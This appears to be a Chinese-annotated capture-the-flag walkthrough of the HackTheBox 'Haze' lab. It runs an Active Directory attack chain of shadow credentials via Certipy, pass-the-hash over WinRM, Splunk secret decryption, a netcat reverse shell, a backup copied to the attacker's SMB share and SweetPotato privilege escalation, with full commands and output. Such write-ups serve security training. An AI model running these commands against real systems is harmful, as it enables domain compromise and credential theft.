~/D/h $impacket-getTGT haze.htb/'Haze-IT-Backup$' -hashes :735c02c6b2dc54c3c8c6891f55279ebc -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup$.ccache
~/D/h $export KRB5CCNAME=Haze-IT-Backup\$.ccache
~/D/h $certipy shadow auto -u 'Haze-IT-Backup$'@haze.htb -hashes :735c02c6b2dc54c3c8c6891f55279ebc -account edward.martin -target dc01.haze.htb -dc-ip $IP -k
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '15e0634f-88ba-31a9-018f-636518c5167b'
[*] Adding Key Credential with device ID '15e0634f-88ba-31a9-018f-636518c5167b' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID '15e0634f-88ba-31a9-018f-636518c5167b' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Using principal: edward.martin@haze.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af验证一下这个hash,可以登录winrm。
~/D/h $/opt/check_auth.sh -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af $IP
Running: netexec smb 10.10.11.61 -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af
----------------------------------------
Running: netexec winrm 10.10.11.61 -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
WINRM 10.10.11.61 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.10.11.61 5985 DC01 [+] haze.htb\edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af (Pwn3d!)
----------------------------------------
Running: netexec ldap 10.10.11.61 -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af登录后可以取得user flag。
~/D/h $evil-winrm -i $IP -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Evil-WinRM shell v3.7
...
*Evil-WinRM* PS C:\Users\edward.martin> tree . /F
Folder PATH listing
Volume serial number is 3985-943C
C:\USERS\EDWARD.MARTIN
+---Desktop
¦ user.txt
¦
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
+---VideosC盘根目录下的Backups文件夹,现在可以进入了(刚才的mark.adams用户是无法查看的)。将里面的zip文件复制到本机。
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> cd Splunk
*Evil-WinRM* PS C:\Backups\Splunk> dir
Directory: C:\Backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 splunk_backup_2024-08-06.zip
*Evil-WinRM* PS C:\Backups\Splunk> copy splunk_backup_2024-08-06.zip \\10.10.16.2\kali\在解压后的文件夹里,查找$1$和$7$开头的hash。
~/D/h/S $grep '$7$' -i ./* -F -r
./etc/system/README/inputs.conf.example:token = $7$ifQTPTzHD/BA8VgKvVcgO1KQAtr3N1C8S/1uK3nAKIE9dd9e9g==
./etc/system/README/indexes.conf.spec:* Unencrypted access key cannot begin with "$1$" or "$7$". These prefixes are reserved
./etc/system/README/indexes.conf.spec:* Unencrypted secret key cannot begin with "$1$" or "$7$". These prefixes are reserved
./var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:pass4SymmKey = $7$u538ChVu1V7V9pXEWterpsj8mxzvVORn8UdnesMP0CHaarB03fSbow==
./var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:sslPassword = $7$C4l4wOYleflCKJRL9l/lBJJQEBeO16syuwmsDCwft11h7QPjPH8Bog==
grep: ./var/lib/splunk/_introspection/db/db_1722472316_1722471805_2/1722472316-1722471805-7069930062775889648.tsidx: binary file matches
~/D/h/S $grep '$1$' -i ./* -F -r
./etc/system/README/outputs.conf.example:token=$1$/fRSBT+2APNAyCB7tlcgOyLnAtqAQFC8NI4TGA2wX4JHfN5d9g==
...
./lib/node_modules/pdfkit/lib/mixins/color.coffee: color = color.replace(/#([0-9A-F])([0-9A-F])([0-9A-F])/i, "#$1$1$2$2$3$3") if color.length is 4
./var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf:bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=最后一个hash是新出现的,使用解压文件里的splunk.secrets文件进行解密。
~/D/h/S $splunksecrets splunk-decrypt -S etc/auth/splunk.secret
Ciphertext: $1$YDz8WfhoCWmf6aTRkA+QqUI=
Sp1unkadmin@2k24经测试,这是admin用户登录splink系统的密码。接下来利用https://github.com/0xjpuff/reverse_shell_splunk这个工具得到rev shell。
~/D/h $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.61 54251
whoami
haze\alexander.green
PS C:\Windows\system32>上传sweetpotato.exe,可以得到root flag。
PS C:\users\Public\Downloads> ./SweetPotato.exe -a 'type C:\Users\Administrator\Desktop\root.txt'
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\dc01/pipe/9beef5cb-01af-4f26-9332-afd95a934ad9
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\Desktop\root.txt
[+] process with pid: 1296 created.
=====================================
a08435eda66c1a51f969965825a4fa81
[+] Process created, enjoy!